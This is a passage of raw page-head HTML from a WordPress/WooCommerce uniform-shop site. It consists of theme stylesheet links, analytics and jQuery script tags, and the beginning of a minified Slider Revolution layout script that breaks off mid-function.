<link rel='stylesheet' id='woodmart-style-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://dongphucxanh.net/wp-content/uploads/2025/07/xts-default_header-1753453201.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dongphucxanh.net/wp-content/uploads/2025/08/xts-theme_settings_default-1755414631.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=vietnamese&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dongphucxanh.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dongphucxanh.net","hash_tracking":"false","v4_id":"G-V8XDBX1BCY"};/* ]]> */
</script>
<script type="text/javascript" src="https://dongphucxanh.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/d9e7dbafdee407497775c4fb9d20e515.js?ver=20273" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">var wf_pklist_params_public={"msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/1d35535bf56a72194a35a71e27b6e45e.js?ver=2acd5" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b800361dbec3b3a71f5a0f17e352285b.js?ver=e78af" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/652edd32a890344a17e86fe6de7a54ab.js?ver=da219" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/936e0f3216475bdb64f5d41e090385a6.js?ver=32126" id="wd-device-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/df8b6f579376dbafe7f910b150f4bd8d.js?ver=7591f" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://dongphucxanh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://dongphucxanh.net/wp-json/wp/v2/posts/2385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dongphucxanh.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 5.8.1" />
<link rel='shortlink' href='https://dongphucxanh.net/?p=2385' />
<link rel="alternate" type="application/json+oembed" href="https://dongphucxanh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongphucxanh.net%2Fao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" />
<link rel="alternate" type="text/xml+oembed" href="https://dongphucxanh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongphucxanh.net%2Fao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-180x180.webp" />
<meta name="msapplication-TileImage" content="https://dongphucxanh.net/wp-content/uploads/2024/07/cropped-favicon-dongphucxanh-66a0da341c792-270x270.webp" />
<script>window._tpt??={};window.SR7??={};_tpt.R??={};_tpt.R.fonts??={};_tpt.R.fonts.customFonts??={};SR7.devMode=!1;SR7.F??={};SR7.G??={};SR7.LIB??={};SR7.E??={};SR7.E.gAddons??={};SR7.E.php??={};SR7.E.nonce='261a1a5e04';SR7.E.ajaxurl='https://dongphucxanh.net/wp-admin/admin-ajax.php';SR7.E.resturl='https://dongphucxanh.net/wp-json/';SR7.E.slug_path='revslider/revslider.php';SR7.E.slug='revslider';SR7.E.plugin_url='https://dongphucxanh.net/wp-content/plugins/revslider/';SR7.E.wp_plugin_url='https://dongphucxanh.net/wp-content/plugins/';SR7.E.revision='6.7.14';SR7.E.fontBaseUrl='//fonts.googleapis.com/css2?family=';SR7.G.breakPoints=[1240,1024,778,480];SR7.E.modules=['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];SR7.E.libs=['WEBGL'];SR7.E.css=['csslp','cssbtns','cssfilters','cssnav','cssmedia'];SR7.E.resources={};SR7.JSON??={};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.14",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l.type=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let 